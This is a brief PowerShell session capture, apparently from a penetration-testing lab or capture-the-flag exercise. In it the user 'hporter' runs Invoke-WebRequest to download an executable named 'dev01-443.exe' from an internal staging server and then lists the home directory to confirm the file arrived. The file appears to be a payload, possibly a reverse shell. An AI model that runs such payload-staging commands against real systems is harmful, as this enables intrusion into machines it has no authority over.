 PS C:\Users\hporter> Invoke-WebRequest -Uri http://172.16.8.120:9002/dev01-443.exe -Out
File dev01-443.exe
PS C:\Users\hporter> ls
Directory: C:\Users\hporter
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/1/2022  12:52 PM                3D Objects
d-r---         6/1/2022  12:52 PM                Contacts
d-r---         6/1/2022  12:52 PM                Desktop
d-r---         6/1/2022  12:52 PM                Documents
d-r---         6/1/2022  12:52 PM                Downloads
d-r---         6/1/2022  12:52 PM                Favorites
d-r---         6/1/2022  12:52 PM                Links
d-r---         6/1/2022  12:52 PM                Music
d-r---         6/1/2022  12:52 PM                Pictures
d-r---         6/1/2022  12:52 PM                Saved Games
d-r---         6/1/2022  12:52 PM                Searches
d-r---         6/1/2022  12:52 PM                Videos
-a----         9/3/2024   6:57 PM           7168 dev01-443.exe